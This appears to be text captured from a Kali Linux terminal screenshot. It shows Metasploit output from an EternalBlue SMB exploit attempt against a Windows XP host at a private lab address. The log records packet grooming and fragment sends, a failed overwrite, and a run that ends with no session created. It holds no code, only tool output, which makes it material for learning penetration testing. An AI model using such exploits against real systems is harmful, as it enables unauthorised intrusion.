 root@kali: ~
[*] 192.168.199.111:445 - Sending last fragment of exploit packet!
[*] 192.168.199.111:445 - Receiving response from exploit packet
[+] 192.168.199.111:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.199.111:445 - Sending egg to corrupted connection.
[*] 192.168.199.111:445 - Triggering free of corrupted buffer.
[-] 192.168.199.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[-] 192.168.199.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[-] 192.168.199.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[*] 192.168.199.111:445 - Connecting to target for exploitation.
[+] 192.168.199.111:445 - Connection established for exploitation.
[+] 192.168.199.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.199.111:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.199.111:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31
Windows 5.1
[+] 192.168.199.111:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.199.111:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.199.111:445 - Sending all but last fragment of exploit packet
[-] 192.168.199.111:445 - RubySMB::Error::CommunicationError: An error occured re
ading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.